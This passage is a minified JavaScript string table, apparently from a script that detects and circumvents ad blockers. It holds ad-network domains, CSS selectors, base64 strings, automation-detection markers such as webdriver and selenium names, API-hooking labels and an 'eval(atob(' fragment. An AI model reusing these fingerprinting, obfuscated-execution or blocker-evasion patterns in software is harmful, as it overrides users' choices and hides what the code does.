'","postMessage","<'margin-bottom'>","Field `","DOMParser","r script executed more than once","allowRunInIframe","economy|exact","String_replace","gpt-nextmillennium","ad-unit","lvmin","<'border-top-left-radius'>","<integer>","and","then","<grid-line>","Element_querySelector","HTMLIFrameElement_contentDocument","AtrulePrelude","intervalId","script_onerror","Element_querySelectorAll","360yield.com","responseType","` is missed","mediaText","getSlotElementId","getLocation","findLastIndex","always|[anchors-valid||anchors-visible||no-overflow]","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","__webdriver_unwrapped","command","Counter","raider.io","findLast","aWQ=","body","Range_createContextualFragment","ignoreInvalidMapping","attributionSrc","text_ads","hooking started without preframe hooking","Matching for a tree with var() is not supported","qrscanner.net","pseudo","skipValidation",".start","https://content-loader.com","expires","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Keyword","__as_xhr_open_args","<'inset'>","Event","window.parent.document.domain;","] by [","cache_is_blocking_ads","<line-width>","<'align-self'>|anchor-center","ad.doorigo.co.kr","https://exchange.kueezrtb.com/prebid/multi/","[native code]","dogdrip.net","Declaration","`, expected `","rng","Failed to fetch","shouldRecover evaluation error:",'{"apply-ratio":1,"',"creativeId","filter","px-cloud.net","<number>|left|center|right|leftwards|rightwards","<'margin-top'>","keepalive","_grecaptcha_ready","PTZhMEc+UE9vMzdudj94JjFgXTJ0","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<position>#","<supports-condition>","request_id","bidsBackHandler","ellipse( [<shape-radius>{2}]? [at <position>]? )","ot-","drop-shadow( <length>{2,3} <color>? )","pop","article","scrollX,Y","pub.network","isEmpty","createElement","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","string-try-catch","Unknown property","1.9.1","option priority is invalid","RunPerfTest","UnicodeRange","; SameSite=Strict","script","admz","JlhEX1FPaE1ybHRwUjFjNHpHClk=","auto|loose|normal|strict|anywhere","lookupTypeNonSC","async","'. Set options.decodeValues to false to disable this feature.","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","parseAtrulePrelude","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","j7p.jp","reason","args","<complex-real-selector-list>","gpt-firstimpression","addtl_consent","asin( <calc-sum> )","unset","scrollTo","af8d5326","flat","_asClickListeners","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","osano_","Identifier or asterisk is expected","revokeObjectURL","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Percent sign is expected","Wrong value `","umogames.com","start","text/css","frameId","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","invert( <number-percentage> )","isChannelConnected","#adshield","privacy-center.org","7d518f02","    ","adform.net","[normal|small-caps]","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","cmVzZXJ2ZWQxSW5wdXQ=","clone","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","go.affec.tv","[<box>|border|padding|content]#","<'inset-inline-start'>","path","socdm.com","@@toPrimitive must return a primitive value.","auto|stable&&both-edges?","buzzfeed.com","nullable","media.net","sleipnir/","FontFace","matrix( <number>#{6} )","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","contrast( [<number-percentage>] )","random","sascdn.com","consumeUntilSemicolonIncluded","/pagead/gen_204?","Window_name","Terminate - not apply","Too many question marks","always|auto|avoid","window.top.confiant.services().onASTAdLoad","self","option expires is invalid","replaceScriptElementAsync","parseContext","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","sqrt( <calc-sum> )","Proxy","CSSStyleDeclaration_setProperty","onLine","now","edinburghnews.scotsman.com","opera","margin-top","invert(","insurads.com","geoedge.be","HTMLSourceElement","removeChild","addConnectionHandler","Element_closest",'iframe[name="',"<html",'meta[name="as-event-handler-added"]',"selector( <complex-selector> )","modifier","flat|preserve-3d","replaceChild","bot","<html></html>","redirected","SyntaxReferenceError","light","coachjs","removeAttribute","adpushup.com","div","IdSelector","wechat","axelspringer.com","Headers","_mappings","bnh6bg==","<'max-height'>","requestAnimationFrame","as-check-script-blocked","xhr","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","adtelligent.com","normal|always","__as_new_xhr_data","Invalid reserved state: ","; Domain=","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<alpha-value>","DONE","</a></span>","recovery_adm_click_ar","aW5wdXQ=","ex.ingage.tech","defaultView","<absolute-size>|<relative-size>|<length-percentage>","[object Intl]","<length> <length>?","samsungbrowser","MessageEvent_source","ups.analytics.yahoo.com","padding-bottom","javascript:","__sa_","SECSSOBrowserChrome","acos( <calc-sum> )","node","description","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","<relative-selector>#","option encode is invalid"," used broken syntax definition "," > ","abc","HTMLFormElement_target","encodeId","parseValue","normal|<string>","https://consent.yorkshirepost.co.uk","ats-","removeEventListener","encode","<paint>","Terminate - as_test is not present (checked URL param and LocalStorage)","isSamsungBrowser","/pagead/drt/ui","document.createElement","findDeclarationValueFragments","json.parse","<script>window.parent.postMessage('","campaignId","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","auto|<animateable-feature>#","body > a > div > div > div","CSSStyleDeclaration.set/get/removeProperty","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","ep2.adtrafficquality.google","sequentum","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","location","tokenize","createSession",".end","text/html","none|proximity|mandatory","counters( <counter-name> , <string> , <counter-style>? )","[<family-name>|<generic-family>]#","trackad.cz","adroll.com","fminer","<'rest-before'> <'rest-after'>?","read","baseURI","Type of node should be an Object","<'align-content'> <'justify-content'>?","<font-weight-absolute>|bolder|lighter","gpt-adsinteractive","generate","auto|<'border-style'>","<'align-items'> <'justify-items'>?","Load stylesheet results: ","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ariaLabel","column","mismatchLength","<counter-style-name>|symbols( )","dXl5aw==","as_inventory_frame_listener_adder","RegExp_test","content-box|border-box|fill-box|stroke-box|view-box","<'margin-block'>","<media-in-parens> [or <media-in-parens>]+","htlb.casalemedia.com","grayscale( <number-percentage> )","Mismatch","Hex digit is expected","stroke","blocked_script_cache","HTMLTableCellElement","getDetections","none|forwards|backwards|both","as-click-message-handler-added","; Priority=Low","Url or Function is expected","aswift","adClosed","appiersig.com","privacymanager.io","about:blank","data-freestar-ad",'[id^="gpt_ad_"]',"import('","auto|[over|under]&&[right|left]?","collect","__selenium_evaluate","item doesn't belong to list","adsinteractive.com","omnitagjs.com","none|[weight||style||small-caps||position]","SharedStorageWorklet","dmtkcw==","auto|<length>","cap","MSG_SYN","matchAll","htlad-","shouldUseOrigin","mustIncludeStrings","response","window.parent._df.t","advertisement__label","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","setItem","en-us","setIsTcfNeeded","[<box>|border|padding|content|text]#","document","scrollX","pa-pbjs-frame","content|fixed","tokenStart","_ignoreInvalidMapping","prod","tb|rl|bt|lr","charCode","nn_","match","getNode","cssWideKeywordsSyntax","matchType","optable.co","document_getElementById","PluginArray","139341","googletag","ads-twitter.com","eof","normal|strong|moderate|none|reduced","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","cssRules","none|mandatory|proximity","ads_","INVENTORY_FRAME","readystatechange","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","window.as_location","Generator is already executing.","Blocked interstial slot define:","input","rotateZ( [<angle>|<zero>] )","im-apps.net","atrules","<predefined-rgb> [<number>|<percentage>|none]{3}","HTMLElement_dataset","read-only|read-write|write-only","types","298288CMdFXL","'>'|'+'|'~'|['|' '|']","__lastWatirConfirm","rawMessage","upright|rotate-left|rotate-right","N/A","':' <ident-token>|':' <function-token> <any-value> ')'","rightComparison","<track-size>+","<number [0,∞]> [/ <number [0,∞]>]?","nextSibling","lep.co.uk","none|<custom-ident>+","<outline-radius>","` should contain a prelude","image","ima://","ddg/","idFilter","cdn.optimizely.com","userAgent","window.parent.parent.confiant.services().onASTAdLoad","Forward report url to engineers","[contain|none|auto]{1,2}","Math","class","prevUntil","Terminate - profile not found","HTMLScriptElement","scope","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","http:","unsafe|safe","pbjs","lijit.com","visible","<'bottom'>","<relative-real-selector>#","dbm_d","<'inset-block-start'>","www.google.com","creativecdn.com","cmpStr","__as_is_ready_state_change_loading","none|<single-transition-property>#","autobild.de","scrollBy","<custom-ident>","sp_message_","prebid","invalid protect-id prefix: ","programme.tv","Value","url","[lining-nums|oldstyle-nums]","gcprivacy.com","ad.360yield-basic.com","mixed|upright|sideways","[pack|next]||[definite-first|ordered]","normal|[light|dark|<custom-ident>]+&&only?","document.hidden","repeat","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","data-empty-class","xlink:href","dn0qt3r0xannq.cloudfront.net","<pseudo-element-selector> <pseudo-class-selector>*","none|vertical-to-horizontal",'[id^="dfp-ad-"]',"none|blink","none|chained","backgroundImage","marphezis.com","[<declaration>? ';']* <declaration>?","anymind","Unknown node type `","UNKNOWN","<symbol> <symbol>?","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","lr-tb|rl-tb|tb-rl|lr|rl|tb","admost.com","none|<angle>|[x|y|z|<number>{3}]&&<angle>","scroll-position|contents|<custom-ident>","xhr.onreadystatechange not set","botKind","<single-animation-composition>#","HTMLVideoElement","At-rule `@","MSG_ACK_INVISIBLE","[proportional-nums|tabular-nums]","break-walk","https://report.error-report.com/modal?","https://tlx.3lift.com/header/auction","<integer>|auto","innovid.com","isInIframe","isEncodedUrl","btoa","https://07c225f3.online","<frequency>|<percentage>","auto|<length>|<percentage>","adhesion","signalStatus","get-computed-style","\n   value: ","scroll( [<axis>||<scroller>]? )","620751rDJSBo","auto|both|start|end|maximum|clear","HTMLMetaElement_content","http://127.0.0.1","SyntaxError","none|all","https://consent.halifaxcourier.co.uk","eventSampleRatio","XXX","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","eval(atob('","push","Identifier is expected","nextCharCode","querySelector","configIndex","none|auto|<percentage>","failed","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","cs.lkqd.net","TBL","hadronid.net","document - find element","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","lvb","iframe.contentDocument or contentWindow is null","is_acceptable_ads_blocked","sparteo.com","_set","SharedWorker","repeat|stretch|round","center|start|end|self-start|self-end|flex-start|flex-end","iterator","` for ","this.href='https://paid.outbrain.com/network/redir","__webdriver_script_fn","<'padding-left'>","normal|auto|<position>","dable-tdn","declarationList","optidigital.com","cache_is_blocking_acceptable_ads","comment-token","CrOS","issue","src","originalLine","Element_ariaLabel","noopStr","<'flex-basis'>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","[<length-percentage>|auto]{1,2}|cover|contain","coupang","content-security-policy","max-age","a.teads.tv","vendor","firefox","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","Date","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<'max-width'>","Hash","Unexpected input","appsflyer.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","(E2) Invalid protect url: ","start|end|center|stretch","atrulePrelude","2mdn.net","origin","thatgossip.com","stackadapt.com","matchDeclaration","width not removed","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","matchAtruleDescriptor","normal|<feature-tag-value>#","gstatic.com","slot","<feature-type> '{' <feature-value-declaration-list> '}'","__selenium_unwrapped","WhiteSpace","rch","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*"," iterations","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","ZmthZA==","<'min-width'>","Terminate - non-auto-recovery","r2b2.cz","delete","v4ac1eiZr0","<'inset-block'>","htlbid.com","<media-not>|<media-and>|<media-or>|<media-in-parens>","unhandled exception - ","endsWith","as_test","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Element_setHTMLUnsafe","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","adtrafficquality.google","WebGLRenderingContext.getParameter is not a function"," or hex digit","headers","bhg.com","cursor","<percentage>?&&<image>","sp.","config","Unsupported version: ","[-token","appendChild","w = window.parent;","HTMLImageElement_src","copyScriptElement","localStorage","max( <calc-sum># )","stickyadstv.com","[none|<dashed-ident>]#","skimresources.com","computerbild.de","about:","before doesn't belong to list","` structure definition","configurable","not expected type of fetch Request: ","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","setTimeout","1rx.io","none|path( <string> )","done","fetch","className","_prototype","mediatradecraft.com","stopImmediatePropagation","this.postMessage(...arguments)","script_abort","podname.com","RENDERER","create","throwError","distinctiveProps","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","removeItem","eachMapping"," |  ","isParentsDisplayNone","consumeNumber","as-empty-bidder","/iu3","isElementDisplayNoneImportant","sin( <calc-sum> )","block",")-token","CSSStyleDeclaration_getPropertyValue","window.Notification is undefined","Yml4cXJod245emptNTRvMTJmZTBz","additionalAdsBait","Click","<supports-decl>|<supports-selector-fn>","strict","inventory_name","EventTarget_addEventListener","[<length>|<percentage>]{1,4}","<'text-emphasis-style'>||<'text-emphasis-color'>","none|auto|[<string> <string>]+","[<angle>|<side-or-corner>]? , <color-stop-list>","dable","[<page-selector>#]?","[block|inline|x|y]#",'<div class="CAN_content">',"image-src: display-none","none|[fill|fill-opacity|stroke|stroke-opacity]#","` node type definition","MozAppearance","charCodeAt","iframe negotiate: onLoad, elapsed: ","browserLanguage","PerformanceResourceTiming","atob","add","documentFocus","cookielaw.org","fundingchoicesmessages.google.com","id5-sync.com","repeat|no-repeat|space|round","_serializeMappings","pub_300x250","svmin","gpt","keys","content-box|padding-box|border-box","adingo","window.top.apstag.runtime.callCqWrapper","https://static.criteo.net/js/ld/publishertag.prebid.js","translateZ( <length> )","DOMTokenList","adUnitPath","df-srv.de","springserve.com","<feature-value-declaration>","webdriver","even","regexp-test","api.rlcdn.com","rlh","https://static.dable.io/dist/plugin.min.js","pb_","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","none|railed","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","AtruleDescriptor","reportToSentry","<single-transition>#","[data-ad-client]","; Priority=High","https://ad-delivery.net/px.gif?ch=1","adblock_circumvent_score","https://consent.sunderlandecho.com","https://consent.northantstelegraph.co.uk","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","prev","<'inset-inline'>","reserved2Input","Identifier","in2w_key","at-keyword-token","outerHeight","base[href]","block|inline|x|y","pbstck.com","any","sourcesContent","focus/","adspsp.com","normal|text|emoji|unicode","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","https://t.html-load.com","type","DeclarationList","String or url() is expected","slotElementId","indexww.com","Selector is expected","protectFetchInput shouldn't be called with non-ReadableStream","hooked_page","start|middle|end","[first|last]? baseline","prototype","hidden","<?lit$","Identifier or parenthesis is expected","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","ms, fetchElapsed: ","/cdn/adx/open/integration.html","scrollY","toStringTag","__webdriver_script_func","https://prg.smartadserver.com/prebid/v1","getRandomValues","gpt-minutemedia","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","insertAfter","placeholder-slot","frames","adingo.jp","lookupOffsetNonSC","pluginsLength","Apple","windowSize","HTMLAnchorElement_hash","webkit","absolute","container","publisher","escape","cancelAnimationFrame","can't access user-agent","is_blocking_ads","iframe negotiate: safari/firefox timeout configured. timeout: ","../","urlParse","none|element|auto","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )",".pages.dev","<keyframe-block>+","psts","[AdBlockDetector] Cosmetic adblock detected","sources","Advertisement","cpmstar.com","contentWindow","normal|bold|<number [1,1000]>","consumeUntilLeftCurlyBracketOrSemicolon","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","manchesterworld.uk","as_session_id","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","hsl|hwb|lch|oklch","[<'animation-range-start'> <'animation-range-end'>?]#","<'margin-inline-end'>","mask","CSSStyleSheet_insertRule","auto|never|always","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","Expected more digits in base 64 VLQ value.","include","none|[crop||cross]","connectid.analytics.yahoo.com","styleSheets","opts","balance","outerWidth","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","browsiprod.com","jizsl_","impactify.media","option maxAge is invalid","load","<'border-width'>||<'border-style'>||<color>","})()","getEvents","MSG_SYN_URG","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","https://ads.yieldmo.com/exchange/prebid","matchAtrulePrelude","Group","Window_fetchLater","layer","sentrySampleRatio","error on contentWindow","concat","Property","auto|touch","kargo-","main_richload","cmVzZXJ2ZWQxT3V0cHV0","First-party image load success","onetag-sys.com",".get","handlers","image-set( <image-set-option># )","gpt-geniee","DocumentFragment_querySelectorAll","HTMLTemplateElement","7cfdc6c7","alpha|luminance|match-source","is_ads_blocked","normal|small-caps","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Node_insertBefore","api.assertcom.de","window.external is undefined",'<html><head><script src="',"urlFilter","[from-image||<resolution>]&&snap?","getProperty","getId","bliink.io","HTMLStyleElement_insertBefore","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","normal||[size|inline-size]","fxios/","abs","` for `visit` option (should be: ","ay.delivery","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","Combinator","em5iZw==",'" is a required argument.',"getArg","onreadystatechange","notifications","Please enter the password","append","as_logs","kumo.network-n.com","Unknown feature ","[Bot] bot detected, botKind=","initLogUploadHandler","<masking-mode>#","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","windowExternal","HTMLImageElement_srcset","cnlwYQ==","[row|column]||dense","hookWindowProperty Error: ","<number [0,1]>","callback","viously.com","getLastListNode","endpoint","auto|text|none|contain|all","consents","gpt-anymind","adscale.de","servenobid.com","XMLHttpRequest.onreadystatechange","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","char must be length 1","parseWithFallback","getPrototypeOf","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","exports","tokens","argument name is invalid","error","mfadsrvr.com","mgid.com","dvmax","enabled","urlRegexes","` should not contain a prelude","addAtrule_","resolve","<page-selector-list>","slice","ads-refinery89.adhese.com","HTMLMediaElement_src","<angle>","fromArray","sn_ad_label_","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<body","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","api.ootoo.co.kr","hbopenbid.pubmatic.com","content-box|padding-box|border-box|fill-box|stroke-box|view-box","/\\r\\n/g","<single-animation-iteration-count>#","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<color>+|none","insertAdjacentElement","IFrame","selenium-evaluate","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","/negotiate/v3/iframe?passcode=","normal|compact","rcap","allowInterstitial","https://consent.newcastleworld.com","Blocked slot define: [","JSON","HTMLIFrameElement_name","Notification","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","normal|<number>|<length>|<percentage>","ds.uncn.jp","_skipValidation","atan( <calc-sum> )","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","[AdBlockDetector] page unloaded while checking request block. ","<xyz-space> [<number>|<percentage>|none]{3}","firefox_etp_enabled","toUpperCase","getParameter","]-token","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","name","none|<track-list>|<auto-track-list>","adblock_fingerprint","eventId=","nhn","originalHostname","visible|auto|hidden","Multiplier","revert-layer","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","longestMatch","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","dsp-service.adtarget.biz","<time>|<percentage>","denied","', '*')<\/script>","api.reurl.co.kr","none|<position>#","left|right|none|inline-start|inline-end","browserKind","cdn.adapex.io","detections","computed","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","anyclip.com","slotRequested","MediaQueryList","-apple-system|BlinkMacSystemFont","<color>{1,4}","from|to|<percentage>|<timeline-range-name> <percentage>","renderer","document.documentElement.getAttributeNames is not a function","auto|none|<dashed-ident>|<scroll()>|<view()>","circle|ellipse","fansided","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","EventTarget","<'border-style'>","https://www.google.com","dotted|solid|space|<string>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","blocked_filters","isGecko","features","/detect/script-block/script-blocked-checker","data-stndz-hidden","quantumdex.io","decodeId","<blend-mode>#","declarators","<complex-selector>#","skipWs","requestIdleCallback not exists","as_console","Favicon loading failed. Media negotiations will be suppressed.","_sources","raw","<image>|<color>","level","normal|[<string> <number>]#","adthrive.com","rex","ports",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"tag","ensureInit","integrity","none|<dashed-ident>#","as_window_id","prompt","[<function-token> <any-value>? )]|[( <any-value>? )]","Window_open","equals","33across.com","<shape>|auto","as-event-handler-added","lvw","<'text-wrap-mode'>||<'text-wrap-style'>","protectCss","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","auto|<length-percentage>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","last_bfa_at","messageId","browserEngineKind","title","boundingClientRect","url-token","auto|smooth","webcontentassessor.com","arrayBuffer",". Phase: ","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","b3V0cHV0","__webdriver_evaluate","tokenEnd","Element_outerHTML","mustExcludeStrings","can't access document.hidden"," is blocked","ping","sendBeacon","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","memory","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","domcontentloaded","AttributeSelector","__driver_unwrapped","headless_chrome","ZWhvcg==","XMLHttpRequest_statusText","[<compound-selector>? <pseudo-compound-selector>*]!","ReadableStream","[common-ligatures|no-common-ligatures]","condition","limit","eat","lookupOffset","calledSelenium","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","exec","applyRatio","Number, dimension, ratio or identifier is expected","read-only|read-write|read-write-plaintext-only","Terminate - IVT blocked","units","<'border-bottom-left-radius'>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","object-keys","adsbygoogle","gwd-","fields","TypeSelector","nodeType","auto|none","server","Unknown at-rule descriptor","/gpt/setup","readyState","no-limit|<integer>","land","Y29rcQ==","https://example.com/","teads.tv","script_version","none|<filter-function-list>","slimerjs",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > 